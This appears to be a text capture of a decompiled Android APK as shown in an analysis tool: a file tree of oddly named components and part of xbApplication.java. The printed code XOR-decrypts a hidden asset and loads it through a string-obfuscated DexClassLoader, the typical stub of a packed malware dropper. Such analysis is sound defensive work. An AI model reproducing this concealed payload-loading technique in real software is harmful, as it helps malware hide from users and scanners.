 Projects
layout
values
smali
sources
hppr
rqdfs
pzlqf
R.java
xnapy
bcReceiver.java
cmReceiver.java
nbReceiver.java
o1Activity.java
pqActivity.java
qzService.java
xbApplication.java
AndroidManifest.xml
anzhuo (2).apk-decompiled.iml
apktool.yml
Files
xbApplication.java
xbApplication.java
94 return constructor.newInstance(new Object[]{str, str2, null, classLoader});
95 }
96
97 private void b(ByteArrayOutputStream byteArrayOutputStream) {
98 AssetManager assets = getAssets();
99 StringBuilder sb = new StringBuilder();
100 sb.append(("hfadpjqjuezqalvqiphhiwxtbsfwvbsv".toLowerCase() + "/").toLowerCase());
101 sb.append(getAssets().list("hfadpjqjuezqalvqiphhiwxtbsfwvbsv")[0]);
102 InputStream open = assets.open(sb.toString());
103 open.skip(11);
104 int read = open.read();
105 ByteArrayOutputStream byteArrayOutputStream2 = new ByteArrayOutputStream();
106 byte[] bArr = new byte[1024];
107 while (true) {
108 int read2 = open.read(bArr);
109 if (read2 == -1) {
110 a(byteArrayOutputStream, byteArrayOutputStream2, bArr);
111 return;
112 }
113 for (int i = 0; i < read2; i++) {
114 bArr[i] = (byte) (bArr[i] ^ read);
115 }
116 byteArrayOutputStream2.write(bArr, 0, read2);
117 }
118 }
119
120 private static String c() {
121 return ComponentName.class.getSimpleName().toLowerCase().substring(0, 3) + "." + ClassLoader.class.getSimpleName().substring(5);
122 }
123
124 private Constructor<?> d() {
125 return Class.forName(e().toString()).getConstructor(new Class[]{String.class, String.class, String.class, ClassLoader.class});
126 }
127
128 private StringBuffer e() {
129 StringBuffer stringBuffer = new StringBuffer();
130 stringBuffer.append("cd".substring(1));
131 stringBuffer.append("Gal".toLowerCase().substring(1));
132 stringBuffer.append("v");
133 stringBuffer.append("ik.");
134 stringBuffer.append("sys");
135 stringBuffer.append("tem");
136 stringBuffer.append(".Dex");
137 stringBuffer.append(ClassLoader.class.getSimpleName());
138 return stringBuffer;